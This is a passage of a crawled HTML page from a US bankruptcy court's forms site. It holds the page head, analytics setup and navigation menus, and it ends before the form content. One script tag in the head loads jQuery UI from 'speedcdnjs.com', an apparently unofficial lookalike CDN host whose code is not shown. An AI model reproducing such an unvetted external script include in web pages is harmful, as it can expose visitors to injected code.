

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flsb.uscourts.gov/forms/certificate-compliance-rule-8015a7b-or-8016d2
body_size: 47904
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/forms/certificate-compliance-rule-8015a7b-or-8016d2" />
<link rel="shortlink" href="/node/1108" />
<link rel="shortcut icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Certificate of Compliance with Rule 8015(a)(7)(B) or 8016(d)(2) | Southern District of Florida | United States Bankruptcy Court</title>
  <style>
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/modules/node/node.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_bankruptcy_browsealoud.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t8e9sn");
</style>
<style>
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/dialog/jquery_ui_filter_dialog.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t8e9sn");
</style>
<style>
@import url("https://www.flsb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t8e9sn");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.flsb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t8e9sn");
</style>
<![endif]-->
<style>
@import url("https://www.flsb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_1.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_3.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_5.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_6.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_7.css?t8e9sn");
</style>
<style media="print">
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_8.css?t8e9sn");
</style>
<style>
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_13.css?t8e9sn");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_17.css?t8e9sn");
</style>
  <script src="https://www.flsb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8e9sn"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flsb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flsb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flsb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flsb.uscourts.gov/misc/drupal.js?t8e9sn"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8e9sn"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flsb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8e9sn"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8e9sn"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8e9sn"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8e9sn"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8e9sn"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8e9sn"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/dialog/jquery_ui_filter_dialog.js?t8e9sn"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8e9sn"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8e9sn"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8e9sn"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8e9sn"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t8e9sn"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-RSW1H24QKN"></script>
<script>window.google_analytics_uacct = "G-RSW1H24QKN";window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-RSW1H24QKN", {"groups":"default","anonymize_ip":true,"allow_ad_personalization_signals":false});gtag("config", "G-CBRY5QT9EW", {"groups":"default","anonymize_ip":true,"allow_ad_personalization_signals":false});</script>
<script src="https://www.flsb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8e9sn"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8e9sn"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8e9sn"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"dialogWhitelist":"","dialogOptions":{"closeOnEscape":"true","closeText":"Close","closeButton":"false","dialogClass":"","draggable":"true","height":"auto","hide":"","show":"","width":"auto","maxHeight":"false","maxWidth":"false","minHeight":"150","minWidth":"150","modal":"false","position":"center","resizable":"true","stack":"true","title":"","dialogFeatures":{"form-onsubmit_close":1,"page-logo":0,"page-site_name":0,"page-site_slogan":0,"page-mission":0,"page-main_menu":0,"page-secondary_menu":0,"page-title":1,"page-title_prefix":0,"page-title_suffix":0,"page-tabs":1,"page-breadcrumb":0,"page-action_links":0,"page-feed_icons":0,"page-footer_message":0,"page-regions":0}},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"\u0022#main-slider a\u0022","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-RSW1H24QKN","G-CBRY5QT9EW"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/forms\/certificate-compliance-rule-8015a7b-or-8016d2":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1108 node-type-form section-forms">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-two-sidebars has-sidebar-first has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flsb.uscourts.gov/sites/flsb/files/SOUTHERN_DISTRICT_OF_FLORIDA_bankruptcy_color2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Scott M. Grossman, Chief Judge<br> Joseph Falzone, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/forms/certificate-compliance-rule-8015a7b-or-8016d2" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-oZjyHrpoj6hWoUo6g_NiIDGqdRQQUdKMs7W2oeXa7SM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-767"><a href="/">Home</a></li>
<li class="expanded menu-mlid-576"><a href="/court/locations">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-1011"><a href="/court/locations">Court Locations</a></li>
<li class="leaf menu-mlid-819"><a href="/faqs">Frequently Asked Questions </a></li>
<li class="leaf has-children menu-mlid-919"><a href="/filing-fees-and-acceptable-forms-payment">Filing Fees and Acceptable Forms of Payment</a></li>
<li class="leaf menu-mlid-932"><a href="/clerks-instructions-obtaining-copies-court-records">Obtaining Copies of Court Records</a></li>
<li class="leaf menu-mlid-855"><a href="/statistics/annual-total-case-filing-statistics">Case Filing Statistics</a></li>
<li class="leaf has-children menu-mlid-992"><a href="/mortgage-modification-statistics">Mortgage Modification Statistics</a></li>
<li class="leaf menu-mlid-909"><a href="/publications/newsletter">Courthouse Beacon News</a></li>
<li class="leaf menu-mlid-933"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="leaf menu-mlid-577"><a href="/court-closures">Court Closures</a></li>
<li class="leaf menu-mlid-929"><a href="/5003-e-register-mailing-addresses">5003 (e) Register of Mailing Addresses</a></li>
<li class="leaf menu-mlid-934"><a href="http://www.federalreserve.gov/releases/H15/Current/" target="_blank">Post Judgment Interest Rates</a></li>
<li class="leaf has-children menu-mlid-922"><a href="/employment">Employment</a></li>
<li class="last leaf menu-mlid-1023"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-850"><a href="/local-rules">Rules and Procedures</a><ul class="menu"><li class="first leaf menu-mlid-915"><a href="https://www.law.cornell.edu/uscode/text/11" target="_blank">Bankruptcy Code</a></li>
<li class="leaf menu-mlid-916"><a href="https://www.law.cornell.edu/rules/frbp" target="_blank">Bankruptcy Rules</a></li>
<li class="leaf has-children menu-mlid-851"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-1058"><a href="https://www.law.cornell.edu/rules/frcp">Federal Rules of Civil Procedure</a></li>
<li class="leaf menu-mlid-842"><a href="/general-orders" target="_blank">Current Administrative Orders and General Orders</a></li>
<li class="leaf menu-mlid-852"><a href="/clerk%E2%80%99s-instructions-and-court%E2%80%99s-guidelines" target="_blank">Clerk’s Instructions and Court’s Guidelines</a></li>
<li class="leaf menu-mlid-1001"><a href="http://www.uscourts.gov/rules-policies/pending-rules-and-forms-amendments" target="_blank">Pending Fed. R. Bankr. P. and Official Forms Amendments</a></li>
<li class="last leaf menu-mlid-1057"><a href="/small-business-reorganization-act-2019-sbra">Small Business Reorganization Act of 2019 [SBRA]</a></li>
</ul></li>
<li class="leaf menu-mlid-917"><a href="/node/297">Forms</a></li>
<li class="expanded menu-mlid-583"><a href="/judges">Judges</a><ul class="menu"><li class="first leaf menu-mlid-712"><a href="/judges/chief-judge-scott-m-grossman">Chief Judge Scott M. Grossman</a></li>
<li class="leaf menu-mlid-710"><a href="/judges/judge-laurel-m-isicoff">Judge Laurel M. Isicoff</a></li>
<li class="leaf menu-mlid-714"><a href="/judges/judge-robert-mark">Judge Robert A. Mark</a></li>
<li class="leaf menu-mlid-1224"><a href="/judges/judge-corali-lopez-castro">Judge Corali Lopez-Castro</a></li>
<li class="leaf menu-mlid-709"><a href="/judges/judge-erik-p-kimball">Judge Erik P. Kimball</a></li>
<li class="leaf menu-mlid-1025"><a href="/judges/judge-mindy-mora">Judge Mindy A. Mora</a></li>
<li class="leaf menu-mlid-1098"><a href="/judges/judge-peter-d-russin">Judge Peter D. Russin</a></li>
<li class="leaf menu-mlid-715"><a href="/judges/judge-paul-g-hyman-jr-recall">Judge Paul G. Hyman, Jr. (Recall)</a></li>
<li class="leaf has-children menu-mlid-765"><a href="/node/123">Calendar</a></li>
<li class="leaf has-children menu-mlid-891"><a href="https://www.flsb.uscourts.gov/flsb-court-opinions" target="_blank">Opinions</a></li>
<li class="leaf menu-mlid-1174"><a href="/judicial-settlement-conference-requirements-0">Judicial Settlement Conference</a></li>
<li class="last leaf menu-mlid-1175"><a href="/hearings-video-conference">Hearings by Video Conference</a></li>
</ul></li>
<li class="leaf menu-mlid-849"><a href="/attorneys">For Attorneys</a></li>
<li class="leaf menu-mlid-753"><a href="/dont-have-lawyer">Don&#039;t Have a Lawyer ?</a></li>
<li class="leaf menu-mlid-769"><a href="https://www.flsb.uscourts.gov/cmecf">CM/ECF Information</a></li>
<li class="expanded menu-mlid-591"><a href="/obtaining-transcript-or-audio-recording-court-proceedings">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-1188"><a href="/nextgen-cmecf-information">NextGen CM/ECF Information!</a></li>
<li class="leaf menu-mlid-751"><a href="/obtaining-transcript-or-audio-recording-court-proceedings">Obtaining Transcript or Audio Recording of Court Proceedings</a></li>
<li class="leaf has-children menu-mlid-928"><a href="/mortgage-modification-mediation-program-mmm">Mortgage Modification Mediation Program (MMM)</a></li>
<li class="leaf menu-mlid-1106"><a href="/student-loan-program-slp">Student Loan Program (SLP)</a></li>
<li class="leaf menu-mlid-1099"><a href="https://www.flsb.uscourts.gov/sites/flsb/files/documents/MMM/MasterMediatorList_41.pdf">Register of Mediators</a></li>
<li class="leaf menu-mlid-935"><a href="https://bankruptcynotices.uscourts.gov/overview" target="_blank">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf menu-mlid-857"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-936"><a href="https://bankruptcynotices.uscourts.gov/" target="_blank">National Creditor Registration Service</a></li>
<li class="leaf menu-mlid-930"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-1020"><a href="https://www.pacer.gov/" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1228"><a href="https://pacer.uscourts.gov/my-account-billing/billing/fee-exemption-request-researchers">PACER Exemption Request for Researchers</a></li>
<li class="leaf menu-mlid-996"><a href="/cmecf-user-registration">CM/ECF User Registration</a></li>
<li class="leaf menu-mlid-911"><a href="/ada-accommodations">ADA Accommodations</a></li>
<li class="last leaf menu-mlid-1010"><a href="/nursing-accommodations">Nursing Accommodations</a></li>
</ul></li>
<li class="last expanded menu-mlid-768"><a href="/office-us-trustee">Trustees</a><ul class="menu"><li class="first leaf menu-mlid-1225"><a href="/341-zoom-meeting-locations" target="_blank">341 Zoom Meeting Locations</a></li>
<li class="leaf menu-mlid-894"><a href="https://www.justice.gov/ust-regions-r21/region-21-southern-district-florida" target="_blank">U.S. Trustee Region 21</a></li>
<li class="leaf menu-mlid-901"><a href="https://www.justice.gov/ust/eo/private_trustee/locator/7.htm#sfl">Chapter 7 Panel Trustees</a></li>
<li class="leaf has-children menu-mlid-902"><a href="https://www.justice.gov/ust/eo/private_trustee/locator/13.htm#sfl">Chapter 13 Standing Trustees</a></li>
<li class="leaf menu-mlid-898"><a href="https://www.justice.gov/ust/means-testing">Means Testing</a></li>
<li class="leaf menu-mlid-900"><a href="https://www.justice.gov/ust/credit-counseling-debtor-education-information">Credit Counseling &amp; Debtor Education Information</a></li>
<li class="leaf menu-mlid-1013"><a href="https://flsb-admin.jdc.ao.dcn/protection-tax-information">Protection of Tax Information</a></li>
<li class="leaf menu-mlid-906"><a href="https://www.uscourts.gov/sites/default/files/poverty-guidelines.pdf">Poverty Guidelines</a></li>
<li class="leaf menu-mlid-905"><a href="https://www.justice.gov/ust/fee-guidelines">Fee Guidelines</a></li>
<li class="leaf menu-mlid-899"><a href="https://www.justice.gov/ust/debtor-audit-information">Debtor Audit Information</a></li>
<li class="last leaf menu-mlid-896"><a href="https://www.justice.gov/ust/report-suspected-bankruptcy-fraud">Report Bankruptcy Fraud</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/forms">Forms</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Certificate of Compliance with Rule 8015(a)(7)(B) or 8016(d)(2)            </h1>
          
                                <div class="l-region l-region--help">
    <div id="block-nodeblock-1510" class="block block--nodeblock block--nodeblock-1510">
        <div class="block__content">
    <div id="node-1510" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/google-translate-top" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Google Translate At Top" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="fixtranslate translate"><strong>TRANSLATE:</strong>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.flsb.uscourts.gov/" id="espanol" style="font-size:11px">Español </a>  |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=ht&amp;u=http://www.flsb.uscourts.gov/" id="creole" style="font-size:11px">Creole</a></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
          
                      <div id="block-custom-search-blocks-1" class="block block--custom-search-blocks block--custom-search-blocks-1">
        <div class="block__content">
    <form class="search-form custom-search-blocks-form-1" role="search" action="/forms/certificate-compliance-rule-8015a7b-or-8016d2" method="post" id="custom-search-blocks-form-1" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-custom-search-blocks-form-1">
  <label class="element-invisible" for="edit-custom-search-blocks-form-1--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="Search forms" type="text" id="edit-custom-search-blocks-form-1--2" name="custom_search_blocks_form_1" value="" size="128" maxlength="128" />
</div>
<input class="custom-search-selector custom-search-types" type="hidden" name="custom_search_types" value="c-form" />
<input type="hidden" name="delta" value="1" />
<input type="hidden" name="form_build_id" value="form-pBUArvXzis-OlhSnailwIFbERG5NgikZvlFI_KwfUrs" />
<input type="hidden" name="form_id" value="custom_search_blocks_form_1" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Search" class="form-submit" /></div></div></form>  </div>
</div>
<div id="block-nodeblock-198" class="block block--nodeblock block--nodeblock-198">
        <div class="block__content">
    <div id="node-198" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/forms-top-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

